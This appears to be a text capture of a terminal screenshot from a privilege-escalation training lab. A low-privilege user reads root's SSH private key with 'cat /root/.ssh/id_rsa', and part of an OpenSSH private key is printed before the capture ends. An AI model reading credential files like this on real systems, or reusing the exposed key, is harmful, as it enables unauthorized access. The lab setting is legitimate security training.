 Parrot Terminal
File Edit View Search Terminal Help
user2@gettingstartedprivesc-508324-57d7bfbcf9-lgnp4:~$ cat /root/.ssh
cat: /root/.ssh: Is a directory
user2@gettingstartedprivesc-508324-57d7bfbcf9-lgnp4:~$ cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3nX57B1Z2nSHY+aaj4lKt9lyeLVNiFh7X0vQisxoPv9BjNppQxV
PtQ8csvHq/GatgSo8oVyskZIRbWb7QvCQI7JsT+Pr4ieQayNIoDm6+i9F1hXyMc0VsAqMk
05z9YKStLma0iN6l81Mr0dAI63x0mtwRKeHvJR+EiMtUTlAX9++kQJmD9F3lDSnLF4/dEy
G4WQSAH7F8Jz3OrRKLprBiDf27LSPgOJ6j8OLn4bsiacaWFBl3+CqkXeGkecEHg5dIL4K+
aPDP2xzFB0d0c7kZ8AtogtD3UYdiVKuF5fzOPJxJO1Mko7UsrhAh0T6mIBJWRljjUtHwSs
ntrFfE5trYET5L+ov5WSi+tyBrAfCcg0vW1U78Ge/3h4zAG8KaGZProMUSlu3MbCfl1uK/
EKQXxCNIyr7Gmci0pLi9k16A1vcJlxXYHBtJg6anLntwYVxbwYgYXp2Ghj+GwPcj2Ii4fq
ynRFP1fsy6zoSjN9C977hCh5JStT6Kf0IdM68BcHAAAFiA2zO0oNsztKAAAAB3NzaC1yc2
EAAAGBALd51+ewdWdp0h2Pmmo+JSrfZcni1TYhYe19L0IrMaD7/QYzaaUMVT7UPHLLx6vx
mrYEqPKFcrJGSEW1m+0LwkCOybE/j6+InkGsjSKA5uvovRdYV8jHNFbAKjJNOc/WCkrS5m
tIjepfNTK9HQCOt8dJrcESnh7yUfhIjLVE5QF/fvpECZg/Rd5Q0pyxeP3RMhuFkEgB+xfC
c9zq0Si6awYg39uy0j4Dieo/Di5+G7ImnGlhQZd/gqpF3hpHnBB4OXSC+Cvmjwz9scxQdH
dHO5GfALaILQ91GHYlSrheX8zjycSTtTJKO1LK4QIdE+piASVkZY41LR8ErJ7axXxOba2B
E+S/qL+VkovrcgawHwnINL1tVO/Bnv94eMwBvCmhmT66DFEpbtzGwn5dbivxCkF8QjSMq+
xpnItKS4vZNegNb3CZcV2BwbSYOmpy57cGFcW8GIGF6dhoY/hsD3I9iIuH6sp0RT9X7Mus
6EozfQve+4QoeSUrU+in9CHTOvAXBwAAAAMBAAEAAAGAMxEtv+YEd3kjq2ip4QJVE/7D9R
I2p+9Ys2JRgghFsvoQLeanc/Hf1DH8dTM06y2/EwRvBbmQ9//J4+Utdif8tD1J9BSt6HyN